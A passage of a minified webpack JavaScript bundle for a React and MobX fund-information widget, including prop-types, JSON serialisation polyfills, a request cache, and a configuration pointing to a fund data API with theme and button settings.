0;((i=r)===(a=n)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof e?e(r,n):p,0!==(o|=0)&&this.emitter.set(t.value,o))}var i,a},r.prototype.render=function(){return this.props.children},r}(n.Component);f.childContextTypes=((r={})[l]=o.default.object.isRequired,r);var d=function(e){function r(){var t,n;s(this,r);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=n=u(this,e.call.apply(e,[this].concat(i))),n.state={value:n.getValue()},n.onUpdate=function(t,e){0!==((0|n.observedBits)&e)&&n.setState({value:n.getValue()})},u(n,t)}return c(r,e),r.prototype.componentWillReceiveProps=function(t){var e=t.observedBits;this.observedBits=void 0===e||null===e?p:e},r.prototype.componentDidMount=function(){this.context[l]&&this.context[l].on(this.onUpdate);var t=this.props.observedBits;this.observedBits=void 0===t||null===t?p:t},r.prototype.componentWillUnmount=function(){this.context[l]&&this.context[l].off(this.onUpdate)},r.prototype.getValue=function(){return this.context[l]?this.context[l].get():t},r.prototype.render=function(){return(t=this.props.children,Array.isArray(t)?t[0]:t)(this.state.value);var t},r}(n.Component);return d.contextTypes=((a={})[l]=o.default.object,a),{Provider:f,Consumer:d}},t.exports=e.default},function(t,e,r){t.exports=r(155)()},function(t,e,r){"use strict";var n=r(156);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,r,o,i,a){if(a!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function e(){return t}t.isRequired=t;var r={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},function(t,e,r){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,r){"use strict";(function(e){var r="__global_unique_id__";t.exports=function(){return e[r]=(e[r]||0)+1}}).call(this,r(31))},function(t,e,r){"use strict";var n=r(159);t.exports=n},function(t,e,r){"use strict";function n(t){return function(){return t}}var o=function(){};o.thatReturns=n,o.thatReturnsFalse=n(!1),o.thatReturnsTrue=n(!0),o.thatReturnsNull=n(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a},a=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=s(r(1)),c=r(2),p=r(7),l=r(11),f=s(r(161)),d=s(r(162)),y=s(r(163)),h=s(r(36)),v=s(r(48)),g={expand:{text:"Read more"},collapse:{text:"Read less"}},m=r(28),b=function(t){function e(e){var r=t.call(this,e)||this;return r.categoryKey=m.TEXT_CATEGORY_KEY,r.componentKey=m.TEXT_COMPONENT_KEY,r.handleToggle=function(t,e){var n="expanded"===(r.state.toggleState||"expanded")?"collapsed":"expanded",o=e.onClick;o&&o(t),r.setState({toggleState:n})},r.renderContent=function(t,e){var n=r.props,o=n.hasHtmlContent,i=n.tooltip,a=r.state.toggleState,s=t?void 0===a?"expanded":a:"expanded",c=r.content(e);return u.default.createElement(d.default,{toggleState:s},i&&"left"===i.placement&&r.getTooltip(i),o&&u.default.createElement("span",{dangerouslySetInnerHTML:{__html:c}}),!o&&c,i&&(!i.placement||"right"===i.placement)&&r.getTooltip(i))},r.state={toggleState:e.toggleState||"expanded",initialToggleState:e.toggleState},r}return n(e,t),e.getDerivedStfvateFromProps=function(t,e){return t.toggleState&&t.toggleState!==e.initialToggleState?{toggleState:t.toggleState,initialToggleState:t.toggleState}:null},e.prototype.allowToggle=function(t){var e=this.props.collapse;return!!(e&&e.maxLength&&e.maxLength>0&&t&&t.counter&&t.counter.current!==t.counter.total)},e.prototype.content=function(t){var e=this.props,r=e.collapse,n=e.value,o=this.state.toggleState,i=void 0===o?"expanded":o,a=n;if(this.allowToggle(t)&&r&&t){r.maxLength,r.suffix;"collapsed"===i&&(a=t.content)}return this.textOverflowHelper.stripAttributeFromElements(a,["style","class"])},e.prototype.getTooltip=function(t){t.placement;var e=a(t,["placement"]);return e&&u.default.createElement(v.default,o({},e))},Object.defineProperty(e.prototype,"toggleButton",{get:function(){var t=this,e=this.props.toggleButtons,r=void 0===e?g:e,n=this.state.toggleState,i=r["expanded"===(void 0===n?"expanded":n)?"collapse":"expand"];return u.default.createElement(h.default,o({},i,{onClick:function(e){return t.handleToggle(e,i)}}))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowHelper",{get:function(){var t,e,r=this.props.collapse;r&&(t=r.maxLength,e=r.suffix);var n={length:t,suffix:e,mustStripStyle:!0};return new c.helpers.TextOverflowHelper(n)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=t.className,r=t.value,n=this.textOverflowHelper.get(r||""),o=this.allowToggle(n);return u.default.createElement(f.default,{className:e},this.renderContent(o,n),o&&u.default.createElement(y.default,null,this.toggleButton))},e.defaultProps={value:"",toggleButtons:g},e=i([p.observer],e)}(l.ComponentBase);e.Text=b,e.default=l.InjectedStyledComponent(b,m.TEXT_CATEGORY_KEY,m.TEXT_COMPONENT_KEY)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(28),o=r(9);e.default=o.InjectedStyledComponent("section",n.TEXT_CATEGORY_KEY,n.TEXT_COMPONENT_KEY,["wrapper"])},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(1)),i=r(28),a=r(9),s=r(29);e.default=a.InjectedStyledComponent(function(t){var e=t.className,r=t.children,n=void 0===r?"":r,i=s.withSelector("section",t);return o.default.createElement(i,{className:e},n)},i.TEXT_CATEGORY_KEY,i.TEXT_COMPONENT_KEY,["content"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(28),o=r(9);e.default=o.InjectedStyledComponent("section",n.TEXT_CATEGORY_KEY,n.TEXT_COMPONENT_KEY,["toggleWrapper"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(49);function o(t){return"string"!==typeof t&&!n.isNullOrUndefined(t)&&!n.isNullOrUndefined(t.length)&&!n.isNullOrUndefined(t.slice)&&"function"===typeof t.slice}e.isArrayLike=function(t){return Array.isArray(t)||o(t)},e.isObservableArray=o},function(t,e,r){"use strict";(function(t){var n=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))(function(o,i){function a(t){try{u(n.next(t))}catch(e){i(e)}}function s(t){try{u(n.throw(t))}catch(e){i(e)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(a,s)}u((n=n.apply(t,e||[])).next())})},o=this&&this.__generator||function(t,e){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(50),a=r(166);t.ksys_requests_inflight||(t.ksys_requests_inflight={}),t.ksys_requests_completed||(t.ksys_requests_completed={});var s=t.ksys_requests_inflight,u=t.ksys_requests_completed,c=function(){function t(t,e,r){void 0===r&&(r=!1),this.subscribers=[],this.url=t,this.request=e,this.key=this.getKey(),this.debug=r}return t.prototype.getKey=function(){var t={url:this.url,request:this.request};return a(t)},t.prototype.fetch=function(){return n(this,void 0,void 0,function(){var t=this;return o(this,function(e){return[2,new Promise(function(e,r){return n(t,void 0,void 0,function(){var t,r,n,a=this;return o(this,function(o){switch(o.label){case 0:return t=s[this.key],r=u[this.key],!t||r?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),t.subscribers||(t.subscribers=[]),t.subscribers.push(function(t){a.response=t.clone(),e(a.response)}),[3,5]);case 1:return r?(this.debug&&console.info("Request from CACHE: "+this.key),t&&delete s[this.key],this.response=r.cleanResponse.clone(),[3,4]):[3,2];case 2:return this.debug&&console.info("Request CREATED: "+this.key),s[this.key]=this,n=this,[4,i.fetch(this.url,this.request)];case 3:n.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),u[this.key]=this,delete s[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(t){return t(a.cleanResponse)}),o.label=4;case 4:e(this.response),o.label=5;case 5:return[2]}})})})]})})},t}();e.CachableRequest=c}).call(this,r(31))},function(t,e,r){var n="undefined"!==typeof JSON?JSON:r(167);t.exports=function(t,e){e||(e={}),"function"===typeof e&&(e={cmp:e});var r=e.space||"";"number"===typeof r&&(r=Array(r+1).join(" "));var a,s="boolean"===typeof e.cycles&&e.cycles,u=e.replacer||function(t,e){return e},c=e.cmp&&(a=e.cmp,function(t){return function(e,r){var n={key:e,value:t[e]},o={key:r,value:t[r]};return a(n,o)}}),p=[];return function t(e,a,l,f){var d=r?"\n"+new Array(f+1).join(r):"",y=r?": ":":";if(l&&l.toJSON&&"function"===typeof l.toJSON&&(l=l.toJSON()),void 0!==(l=u.call(e,a,l))){if("object"!==typeof l||null===l)return n.stringify(l);if(o(l)){for(var h=[],v=0;v<l.length;v++){var g=t(l,v,l[v],f+1)||n.stringify(null);h.push(d+r+g)}return"["+h.join(",")+d+"]"}if(-1!==p.indexOf(l)){if(s)return n.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}p.push(l);var m=i(l).sort(c&&c(l));for(h=[],v=0;v<m.length;v++){var b=t(l,a=m[v],l[a],f+1);if(b){var O=n.stringify(a)+y+b;h.push(d+r+O)}}return p.splice(p.indexOf(l),1),"{"+h.join(",")+d+"}"}}({"":t},"",t,0)};var o=Array.isArray||function(t){return"[object Array]"==={}.toString.call(t)},i=Object.keys||function(t){var e=Object.prototype.hasOwnProperty||function(){return!0},r=[];for(var n in t)e.call(t,n)&&r.push(n);return r}},function(t,e,r){e.parse=r(168),e.stringify=r(169)},function(t,e){var r,n,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},s=function(t){throw{name:"SyntaxError",message:t,at:r,text:o}},u=function(t){return t&&t!==n&&s("Expected '"+t+"' instead of '"+n+"'"),n=o.charAt(r),r+=1,n},c=function(){var t,e="";for("-"===n&&(e="-",u("-"));n>="0"&&n<="9";)e+=n,u();if("."===n)for(e+=".";u()&&n>="0"&&n<="9";)e+=n;if("e"===n||"E"===n)for(e+=n,u(),"-"!==n&&"+"!==n||(e+=n,u());n>="0"&&n<="9";)e+=n,u();if(t=+e,isFinite(t))return t;s("Bad number")},p=function(){var t,e,r,o="";if('"'===n)for(;u();){if('"'===n)return u(),o;if("\\"===n)if(u(),"u"===n){for(r=0,e=0;e<4&&(t=parseInt(u(),16),isFinite(t));e+=1)r=16*r+t;o+=String.fromCharCode(r)}else{if("string"!==typeof a[n])break;o+=a[n]}else o+=n}s("Bad string")},l=function(){for(;n&&n<=" ";)u()},f=function(){var t=[];if("["===n){if(u("["),l(),"]"===n)return u("]"),t;for(;n;){if(t.push(i()),l(),"]"===n)return u("]"),t;u(","),l()}}s("Bad array")},d=function(){var t,e={};if("{"===n){if(u("{"),l(),"}"===n)return u("}"),e;for(;n;){if(t=p(),l(),u(":"),Object.hasOwnProperty.call(e,t)&&s('Duplicate key "'+t+'"'),e[t]=i(),l(),"}"===n)return u("}"),e;u(","),l()}}s("Bad object")};i=function(){switch(l(),n){case"{":return d();case"[":return f();case'"':return p();case"-":return c();default:return n>="0"&&n<="9"?c():function(){switch(n){case"t":return u("t"),u("r"),u("u"),u("e"),!0;case"f":return u("f"),u("a"),u("l"),u("s"),u("e"),!1;case"n":return u("n"),u("u"),u("l"),u("l"),null}s("Unexpected '"+n+"'")}()}},t.exports=function(t,e){var a;return o=t,r=0,n=" ",a=i(),l(),n&&s("Syntax error"),"function"===typeof e?function t(r,n){var o,i,a=r[n];if(a&&"object"===typeof a)for(o in a)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=t(a,o))?a[o]=i:delete a[o]);return e.call(r,n,a)}({"":a},""):a}},function(t,e){var r,n,o,i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function s(t){return i.lastIndex=0,i.test(t)?'"'+t.replace(i,function(t){var e=a[t];return"string"===typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}t.exports=function(t,e,i){var a;if(r="",n="","number"===typeof i)for(a=0;a<i;a+=1)n+=" ";else"string"===typeof i&&(n=i);if(o=e,e&&"function"!==typeof e&&("object"!==typeof e||"number"!==typeof e.length))throw new Error("JSON.stringify");return function t(e,i){var a,u,c,p,l,f=r,d=i[e];switch(d&&"object"===typeof d&&"function"===typeof d.toJSON&&(d=d.toJSON(e)),"function"===typeof o&&(d=o.call(i,e,d)),typeof d){case"string":return s(d);case"number":return isFinite(d)?String(d):"null";case"boolean":case"null":return String(d);case"object":if(!d)return"null";if(r+=n,l=[],"[object Array]"===Object.prototype.toString.apply(d)){for(p=d.length,a=0;a<p;a+=1)l[a]=t(a,d)||"null";return c=0===l.length?"[]":r?"[\n"+r+l.join(",\n"+r)+"\n"+f+"]":"["+l.join(",")+"]",r=f,c}if(o&&"object"===typeof o)for(p=o.length,a=0;a<p;a+=1)"string"===typeof(u=o[a])&&(c=t(u,d))&&l.push(s(u)+(r?": ":":")+c);else for(u in d)Object.prototype.hasOwnProperty.call(d,u)&&(c=t(u,d))&&l.push(s(u)+(r?": ":":")+c);return c=0===l.length?"{}":r?"{\n"+r+l.join(",\n"+r)+"\n"+f+"}":"{"+l.join(",")+"}",r=f,c}}("",{"":t})}},function(t,e,r){"use strict";function n(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(n=(a=s.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(u){o=!0,i=u}finally{try{n||null==s.return||s.return()}finally{if(o)throw i}}return r}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}r.r(e);var o=r(1),i=r.n(o),a=r(25),s=r.n(a),u=r(2),c=r(7),p=r(8),l=r(6);function f(t){return(f="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(t){return(d="function"===typeof Symbol&&"symbol"===f(Symbol.iterator)?function(t){return f(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":f(t)})(t)}function y(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function h(t,e){return!e||"object"!==d(e)&&"function"!==typeof e?y(t):e}function v(t){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function g(t,e){return(g=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function m(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&g(t,e)}function b(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}var O,I=r(26),w=r(15),M=r.n(w),j=u.utils.componentStyle.getCss;function E(t,e,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:["appStore"],o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;return c.inject.apply(void 0,Object(I.a)(n))(Object(c.observer)(M()(t)(O||(O=b(["\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t"])),o||"",function(t){var n=t.appStore,o=n&&n.getComponentStyle.apply(n,[e].concat(Object(I.a)(r||[])));return j(o,t)},i||"")))}var x,C,_,T,D,P,N,A,S,L=E("section","app",["wrapper"]),k=r(52),R=r.n(k),z=Object(w.keyframes)(x||(x=b(["\n    from {\n      transform: scale3d(1, 1, 1);\n    }\n  \n    50% {\n      transform: scale3d(1.05, 1.05, 1.05);\n    }\n  \n    to {\n      transform: scale3d(1, 1, 1);\n    }\n"]))),U=M()(function(t){var e=t.className,r=void 0===e?"":e;return o.createElement("svg",{viewBox:"0 0 24 24",className:r,fill:"currentColor"},o.createElement("path",{d:"M14,17H7V15H14M17,13H7V11H17M17,9H7V7H17M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z"}))})(C||(C=b(["\n    display: block;\n    height: 48px;\n    width: 48px;\n    margin: 48px auto;\n    color: #adb5bd;\n    animation: "," 1s infinite;\n"])),z),Z=function(){return o.createElement(U,null)},Y=u.appsManager.SkeletonLoader,B=function(t){var e=t.config,r=t.variables,n=new Y(e,void 0===r?[]:r),i=M.a.div(_||(_=b(["\n\t\t","\n\t"])),n.getSkeletonCss());return o.createElement(i,null)},H=r(53),W=r.n(H),V=r(54),G=r.n(V),Q=r(58),K=r.n(Q),F=r(51),J=r.n(F),X=E("section","actions",["wrapper"]),q=E(Object(c.inject)("appStore","actionsStore")(T=Object(c.observer)((P=D=function(t){function e(t){return Object(p.a)(this,e),h(this,v(e).call(this,t))}return m(e,o["Component"]),Object(l.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,r=t.actionsStore;if(!r)return null;var n=r.props;return n?i.a.createElement(X,{className:e},i.a.createElement(J.a,n)):null}}]),e}(),D.configurationKey="actions",D.styleKey="actions",T=P))||T)||T,"actions"),$=E(Object(c.inject)("appStore","queryStore")(N=Object(c.observer)((S=A=function(t){function e(t){return Object(p.a)(this,e),h(this,v(e).call(this,t))}return m(e,o["Component"]),Object(l.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,r=t.appStore,n=t.queryStore;if(!r||!n)return null;var a=r.isBootstrapped,s=r.skeletonLoader,u=r.skeletonLoaders;if(!a)return s?i.a.createElement(B,{config:s,variables:u&&u.variables}):i.a.createElement(Z,null);var c=r.textProps,p=r.theme,l=r.show,f=r.showPlaceholder,d=r.noDataPlaceholder,y=r.libraryComponentsConfiguration,h=r.cardProps,v=r.getTranslateFunction,g=r.assets,m=r.assetCacheOptions,b=r.assetRegisters;if(!l)return null;var O=i.a.createElement(R.a,null,d),I=v();return i.a.createElement(W.a,{theme:p,configuration:y,translate:I,assets:g,assetCacheOptions:m,assetRegisters:b},i.a.createElement(L,{className:e},i.a.createElement(G.a,h,f&&O,!f&&i.a.createElement(o.Fragment,null,i.a.createElement(K.a,c),i.a.createElement(q,null)))))}}]),e}(),A.configurationKey="app",A.styleKey="app",N=S))||N)||N,"app");Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));var tt=r(22),et=r(14),rt=r(23);function nt(t,e,r,n,o){var i={};return Object.keys(n).forEach(function(t){i[t]=n[t]}),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=r.slice().reverse().reduce(function(r,n){return n(t,e,r)||r},i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(t,e,i),i=null),i}function ot(t,e){if(null==t)return{};var r,n,o=function(t,e){if(null==t)return{};var r,n,o={},i=Object.keys(t);for(n=0;n<i.length;n++)r=i[n],e.indexOf(r)>=0||(o[r]=t[r]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(n=0;n<i.length;n++)r=i[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(o[r]=t[r])}return o}var it=r(3),at=r.n(it),st=r(5);function ut(t,e,r,n){r&&Object.defineProperty(t,e,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}var ct,pt,lt,ft,dt,yt,ht,vt,gt,mt,bt,Ot,It=r(0),wt=(pt=nt((ct=function(){function t(e){Object(p.a)(this,t),this.storeContext=void 0,this.manifest=void 0,ut(this,"isInitialized",pt,this),this.storeContext=e,this.manifest=new tt.a}return Object(l.a)(t,[{key:"getQueryValue",value:function(t,e,r){if(t){var n=this.storeContext.queryStore,o={responseContext:e};return r=u.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},o,r||{}),n.query(t,r)}}},{key:"mergeQueriesAndProps",value:function(t){if(t){var e=this.storeContext,r=e.queryStore,n=e.translationStore,o=t.props,i=t.queries,a=n&&n.translationHelper,s=i?u.query.Query.convertQueryMime(i,r.executionOptions,{translationHelper:a}):{};return u.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},o||{},s)}}},{key:"convertQueryMime",value:function(t){var e=this.storeContext,r=e.queryStore,n=e.translationStore,o=n&&n.translationHelper;return t?u.query.Query.convertQueryMime(t,r.executionOptions,{translationHelper:o}):{}}}]),t}()).prototype,"isInitialized",[It.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ct),Mt={token:"0059eec6-ffeb-440a-9f3b-8c1221f7b654",culture:{base:"Default",default:"en-GB"},core:{serviceUrl:"https://api.fundpress.io",skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-start",breakpoints:[{minWidthInPixels:0,style:{height:"86px"},children:[{fill:"{fillColor}",x:"0px",y:"11.90625px",height:"28px",width:"100%"},{fill:"{fillColor}",x:"0px",y:"59.8125px",height:"18px",width:"100%"}]}]}]}},data:{context:{entityByType:{CLSS:{inputKey:"isin",clientCodeProperty:"isin"}}}},components:{app:{noDataOptions:{hide:!1},title:{queryOptionsType:"none",code:"title"},commentary:{queryOptionsType:"none",value:"The fun begins"}},actions:{props:{buttons:[{redirect:{defaultUrl:"/{site}/{country}/{language}/{investorType}/contact/",options:{preserveOriginHash:!1,preserveOriginPath:!1,preserveOriginQueryString:!1}},text:"CONTACT US"}]}}},assetOverrides:{base:{tooltip:{defaultIcon:"InformationIcon.svg"}}},redirectInputs:[{key:"site",query:{key:"site",queryOptionsType:"input",transforms:[{caseType:"param",transformOptionsType:"case"}]}},{key:"country",query:{key:"country",queryOptionsType:"input",transforms:[{caseType:"param",transformOptionsType:"case"}]}},{key:"language",query:{key:"language",queryOptionsType:"input",transforms:[{caseType:"param",transformOptionsType:"case"}]}},{key:"investorType",query:{key:"investorType",queryOptionsType:"input",transforms:[{caseType:"param",transformOptionsType:"case"}]}}]},jt={base:{grid:{components:{}}}},Et={components:{},theme:{base:{actions:{children:{wrapper:{text:{align:"center"},overrides:[{selector:"button",style:{color:"#2e91dd",border:{_value:"2px solid #2e91dd"},padding:{_value:"10px 15px"},font:{weight:"bold"}}}]}}},button:{cursor:"pointer"},card:{children:{wrapper:{border:{top:{_value:"6px solid #2e91dd"},left:{_value:"1px solid #eaeaea"},bottom:{_value:"6px solid #2e91dd"},right:{_value:"1px solid #eaeaea"}},background:{color:"#fafafa"},padding:{_value:"5px 25px 20px 25px"}},title:{text:{align:"center"},color:"#2e91dd"},subtitle:{text:{align:"center"},color:"#4d8cbc",padding:{bottom:"15px"},border:{bottom:{_value:"1px solid #eaeaea"}}}}},redirectButton:{children:{wrapper:{display:"inline-block",margin:{right:"5px"}}}},tooltip:{children:{wrapper:{display:"inline-block",verticalAlign:"text-bottom",overrides:[{selector:'[data-selector="base-tooltip-arrowIconWrapper"]',style:{position:"absolute"}},{selector:'div[data-placement="top"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{bottom:"-14px"}},{selector:'div[data-placement="bottom"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{top:"-13px",transform:"rotate(180deg)"}},{selector:'div[data-placement="left"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{right:"-11px",transform:"rotate(-90deg)"}},{selector:'div[data-placement="right"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{left:"-11px",transform:"rotate(90deg)"}}]},tooltipIconButton:{cursor:"pointer",position:"sticky"},tooltipCharacter:{font:{size:"9px"},min:{width:"1.5em"},margin:{_value:"0 0.5em"},padding:{top:"0.2em",bottom:"0.2em",left:"0.5em",right:"0.5em"},color:"white",background:{color:"#1EA7FD"},border:{radius:"1.5em"},text:{align:"center"}},tooltipIcon:{width:"16px",height:"16px"},tooltipContent:{color:"black",max:{width:"250px"},background:{color:"white"},border:{style:"solid",width:"1px",color:"#cccccc",radius:"3px"},box:{shadow:"2px 2px 0 rgba(0,0,0,0.1)",sizing:"border-box"},padding:{_value:"4px"},font:{size:"14px",weight:"normal"},text:{align:"center"},margin:{_value:"3px",bottom:"2px"}},clickLayer:{position:"fixed",top:"0",bottom:"0",left:"0",right:"0",background:{color:"transparent"}},arrowIcon:{fill:"white",stroke:"#cccccc"}}},text:{children:{content:{display:"inline-block",overrides:[{selector:"> *",style:{display:"inline-block"}}]},toggleWrapper:{display:"inline-block",overrides:[{selector:'[data-selector="base-button"]',style:{color:"#2e91dd",cursor:"pointer",outline:{_value:"none"},border:{_value:"none"},background:{_value:"none"}}}]}}}}}},xt=r(19),Ct=r(12),_t=r(59);function Tt(t,e){var r;if("undefined"===typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"===typeof t)return Dt(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Dt(t,e)}(t))||e&&t&&"number"===typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=t[Symbol.iterator]()},n:function(){var t=r.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}function Dt(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var Pt,Nt,At,St,Lt,kt,Rt,zt,Ut,Zt=(lt=It.observable.ref,ft=It.observable.ref,dt=It.observable.ref,ht=nt((yt=function(t){function e(t,r,n,o){var i;return Object(p.a)(this,e),(i=h(this,v(e).call(this,n))).manifest=o,i.htmlElement=void 0,i.storeKey=void 0,i.appParamsHelper=void 